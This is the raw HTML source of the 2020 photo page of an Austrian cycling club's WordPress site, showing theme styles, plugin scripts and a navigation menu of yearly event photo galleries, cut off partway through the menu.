

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.rc-ybbs.at/fotos-2020/
body_size: 13606
content:
<!DOCTYPE html>
<html lang="de">

<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.rc-ybbs.at/xmlrpc.php">

<title>Fotos 2020 &#8211; Radclub Ybbs seit 1988</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="Radclub Ybbs seit 1988 &raquo; Feed" href="https://www.rc-ybbs.at/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.rc-ybbs.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rc-ybbs.at%2Ffotos-2020%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.rc-ybbs.at/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.rc-ybbs.at%2Ffotos-2020%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='merlin-custom-fonts-css' href='https://www.rc-ybbs.at/wp-content/themes/merlin/css/custom-fonts.css?ver=20180413' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #353535;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--primary: #2299cc;--wp--preset--color--light-gray: #f0f0f0;--wp--preset--color--dark-gray: #777777;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.rc-ybbs.at/wp-includes/css/dashicons.min.css?ver=ba2d03bf929381521c19df196176e53f' type='text/css' media='all' />
<link rel='stylesheet' id='catch-instagram-feed-gallery-widget-css' href='https://www.rc-ybbs.at/wp-content/plugins/catch-instagram-feed-gallery-widget/public/css/catch-instagram-feed-gallery-widget-public.css?ver=2.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='rw-slider-image-script-css' href='https://www.rc-ybbs.at/wp-content/plugins/slider-images/style/rw-slider-image-widget.css?ver=ba2d03bf929381521c19df196176e53f' type='text/css' media='all' />
<link rel='stylesheet' id='rw-slider-image-style-fontawesome-css' href='https://www.rc-ybbs.at/wp-content/plugins/slider-images/style/richwebicons.css?ver=ba2d03bf929381521c19df196176e53f' type='text/css' media='all' />
<link rel='stylesheet' id='merlin-stylesheet-css' href='https://www.rc-ybbs.at/wp-content/themes/merlin/style.css?ver=1.4.4' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://www.rc-ybbs.at/wp-content/themes/merlin/css/genericons/genericons.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery.lightbox.min.css-css' href='https://www.rc-ybbs.at/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/lightbox.min.css?ver=2.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='jqlb-overrides-css' href='https://www.rc-ybbs.at/wp-content/plugins/wp-jquery-lightbox/lightboxes/wp-jquery-lightbox/styles/overrides.css?ver=2.3.4' type='text/css' media='all' />
<style id='jqlb-overrides-inline-css' type='text/css'>

			#outerImageContainer {
				box-shadow: 0 0 4px 2px rgba(0,0,0,.2);
			}
			#imageContainer{
				padding: 6px;
			}
			#imageDataContainer {
				box-shadow: none;
				z-index: auto;
			}
			#prevArrow,
			#nextArrow{
				background-color: rgba(255,255,255,.7;
				color: #000000;
			}
/*# sourceURL=jqlb-overrides-inline-css */
</style>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/plugins/catch-instagram-feed-gallery-widget/public/js/catch-instagram-feed-gallery-widget-public.js?ver=2.3.3" id="catch-instagram-feed-gallery-widget-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/plugins/slider-images/scripts/rw-slider-image-widget.js?ver=ba2d03bf929381521c19df196176e53f" id="rw-slider-image-script-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/plugins/slider-images/scripts/jquery.easing.1.2.js?ver=ba2d03bf929381521c19df196176e53f" id="rw-slider-image-script-easing-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/plugins/slider-images/scripts/jquery.anythingslider.min.js?ver=ba2d03bf929381521c19df196176e53f" id="rw-slider-image-script-anythingslider-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/plugins/slider-images/scripts/jquery.colorbox-min.js?ver=ba2d03bf929381521c19df196176e53f" id="rw-slider-image-script-colorbox-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/themes/merlin/js/navigation.js?ver=20160719" id="merlin-jquery-navigation-js"></script>
<script type="text/javascript" src="https://www.rc-ybbs.at/wp-content/themes/merlin/js/sidebar.js?ver=ba2d03bf929381521c19df196176e53f" id="merlin-jquery-sidebar-js"></script>
<link rel="https://api.w.org/" href="https://www.rc-ybbs.at/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.rc-ybbs.at/wp-json/wp/v2/pages/10530" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.rc-ybbs.at/xmlrpc.php?rsd" />

<link rel="canonical" href="https://www.rc-ybbs.at/fotos-2020/" />
<link rel='shortlink' href='https://www.rc-ybbs.at/?p=10530' />
	<link rel="preconnect" href="https://fonts.googleapis.com">
	<link rel="preconnect" href="https://fonts.gstatic.com">
		<style id="egf-frontend-styles" type="text/css">
		h1 {color: #303030;} p {} h2 {} h3 {} h4 {} h5 {} h6 {} 	</style>
	</head>

<body class="wp-singular page-template-default page page-id-10530 wp-custom-logo wp-theme-merlin modula-best-grid-gallery">

	<div id="page" class="hfeed site">

		<a class="skip-link screen-reader-text" href="#content">Zum Inhalt springen</a>

		<header id="masthead" class="site-header clearfix" role="banner">

			<div id="header-top" class="header-bar-wrap">

				
	<div id="header-bar" class="header-bar clearfix">
		
				
	</div>
			</div>

			<div class="header-main clearfix">

				<div id="logo" class="site-branding clearfix">

					<a href="https://www.rc-ybbs.at/" class="custom-logo-link" rel="home"><img width="1190" height="238" src="https://www.rc-ybbs.at/wp-content/uploads/2021/12/cropped-cropped-cropped-20210925_131923-scaled-1-1.jpg" class="custom-logo" alt="Radclub Ybbs seit 1988" decoding="async" fetchpriority="high" srcset="https://www.rc-ybbs.at/wp-content/uploads/2021/12/cropped-cropped-cropped-20210925_131923-scaled-1-1.jpg 1190w, https://www.rc-ybbs.at/wp-content/uploads/2021/12/cropped-cropped-cropped-20210925_131923-scaled-1-1-300x60.jpg 300w, https://www.rc-ybbs.at/wp-content/uploads/2021/12/cropped-cropped-cropped-20210925_131923-scaled-1-1-1024x205.jpg 1024w, https://www.rc-ybbs.at/wp-content/uploads/2021/12/cropped-cropped-cropped-20210925_131923-scaled-1-1-768x154.jpg 768w" sizes="(max-width: 1190px) 100vw, 1190px" /></a>					
		<p class="site-title"><a href="https://www.rc-ybbs.at/" rel="home">Radclub Ybbs seit 1988</a></p>

	                    
			<p class="site-description">Freitag, 6. Februar &#8211; GH Mang ab 19 Uhr Clubabend mit Vortrag über das Transcontinental Race 2025</p>

		
				</div><!-- .site-branding -->

				<div class="header-widgets clearfix">

                    
				</div><!-- .header-widgets -->

			</div><!-- .header-main -->

			<nav id="main-navigation" class="primary-navigation navigation clearfix" role="navigation">
				<ul id="menu-fuer-mitglieder" class="main-navigation-menu"><li id="menu-item-113" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-113"><a href="https://www.rc-ybbs.at/fuer-mitglieder/">Für Mitglieder</a></li>
<li id="menu-item-12506" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12506"><a href="https://www.rc-ybbs.at/clubnachrichten/">Clubnachrichten</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-ancestor current-menu-parent current_page_parent current_page_ancestor menu-item-has-children menu-item-93"><a href="https://www.rc-ybbs.at/fotos/">Fotos</a>
<ul class="sub-menu">
	<li id="menu-item-902182" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-902182"><a href="https://www.rc-ybbs.at/2026-2/">2026</a>
	<ul class="sub-menu">
		<li id="menu-item-902181" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902181"><a href="https://www.rc-ybbs.at/generalversammlung-2026/">Generalversammlung</a></li>
	</ul>
</li>
	<li id="menu-item-13067" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-13067"><a href="https://www.rc-ybbs.at/2025-2/">2025</a>
	<ul class="sub-menu">
		<li id="menu-item-13064" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13064"><a href="https://www.rc-ybbs.at/anradeln-2025/">Anradeln 2025</a></li>
		<li id="menu-item-902040" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-902040"><a href="https://www.rc-ybbs.at/vereinsmeisterschaft-13-9-2025/">Vereinsmeisterschaft 13.9.2025</a></li>
	</ul>
</li>
	<li id="menu-item-12553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-12553"><a href="https://www.rc-ybbs.at/2024-2/">2024</a>
	<ul class="sub-menu">
		<li id="menu-item-12550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12550"><a href="https://www.rc-ybbs.at/generalversammlung-5-1-2024/">Generalversammlung 5.1.2024</a></li>
		<li id="menu-item-12582" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12582"><a href="https://www.rc-ybbs.at/anradeln-6-4-2024/">Anradeln 6.4.2024</a></li>
		<li id="menu-item-12767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12767"><a href="https://www.rc-ybbs.at/vereinsmeisterschaft-7-9-2024/">Vereinsmeisterschaft 7. 9. 2024</a></li>
		<li id="menu-item-12983" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12983"><a href="https://www.rc-ybbs.at/weihnachtsfeier-2024/">Weihnachtsfeier</a></li>
	</ul>
</li>
	<li id="menu-item-11960" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11960"><a href="https://www.rc-ybbs.at/2023-2/">2023</a>
	<ul class="sub-menu">
		<li id="menu-item-11957" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11957"><a href="https://www.rc-ybbs.at/anradeln-2023/">Anradeln 2023</a></li>
		<li id="menu-item-12270" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12270"><a href="https://www.rc-ybbs.at/kotl-2023/">KOTL 2023</a></li>
		<li id="menu-item-12371" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12371"><a href="https://www.rc-ybbs.at/vereinsmeisterschaft-2023/">Vereinsmeisterschaft 2023</a></li>
		<li id="menu-item-12480" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12480"><a href="https://www.rc-ybbs.at/ausradeln-30-september-2023/">Ausradeln 30. September 2023</a></li>
	</ul>
</li>
	<li id="menu-item-11430" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11430"><a href="https://www.rc-ybbs.at/fotos-2022/">2022</a>
	<ul class="sub-menu">
		<li id="menu-item-11427" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11427"><a href="https://www.rc-ybbs.at/generalversammlung-2022/">Generalversammlung 7.1.2022</a></li>
		<li id="menu-item-11546" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11546"><a href="https://www.rc-ybbs.at/anradeln-14-5-2022/">Anradeln 14.5.2022</a></li>
		<li id="menu-item-11832" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11832"><a href="https://www.rc-ybbs.at/vereinsmeisterschaft-2022/">Vereinsmeisterschaft 2022</a></li>
	</ul>
</li>
	<li id="menu-item-11376" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-11376"><a href="https://www.rc-ybbs.at/fotos-2021/">2021</a>
	<ul class="sub-menu">
		<li id="menu-item-11379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11379"><a href="https://www.rc-ybbs.at/anradeln-2021/">Anradeln 2021</a></li>
		<li id="menu-item-11386" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11386"><a href="https://www.rc-ybbs.at/in-velo-veritas-2021/">In Velo Veritas 2021</a></li>
		<li id="menu-item-11387" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11387"><a href="https://www.rc-ybbs.at/vereinsmeisterschaft-2021/">Vereinsmeisterschaft 2021</a></li>
		<li id="menu-item-11388" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11388"><a href="https://www.rc-ybbs.at/ausradeln-2021/">Ausradeln 2021</a></li>
	</ul>
</li>
	<li id="menu-item-10532" class="menu-item menu-item-type-post_type menu-item-object-page current-menu-item page_item page-item-10530 current_page_item menu-item-has-children menu-item-10532"><a href="https://www.rc-ybbs.at/fotos-2020/" aria-current="page">2020</a>
	<ul class="sub-menu">
		<li id="menu-item-10529" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10529"><a href="https://www.rc-ybbs.at/generalversammlung-3-1-2020/">Generalversammlung 3.1.2020</a></li>
		<li id="menu-item-10807" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10807"><a href="https://www.rc-ybbs.at/vereinsmeisterschaft-2020/">Vereinsmeisterschaft 2020</a></li>
		<li id="menu-item-10707" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10707"><a href="https://www.rc-ybbs.at/in-velo-veritas-2020/">In Velo Veritas 2020</a></li>
		<li id="menu-item-10823" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10823"><a href="https://www.rc-ybbs.at/vintage-tour-wachau/">Vintage Tour Wachau</a></li>
	</ul>
</li>
	<li id="menu-item-9509" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-9509"><a href="https://www.rc-ybbs.at/fotos-2019/">2019</a>
	<ul class="sub-menu">
		<li id="menu-item-9510" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9510"><a href="https://www.rc-ybbs.at/31-ezf-6-4-2019/">31. EZF 6.4.2019</a></li>
		<li id="menu-item-10351" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10351"><a href="https://www.rc-ybbs.at/32-hengstbergrennen-14-9/">32. Hengstbergrennen 14.9.</a></li>
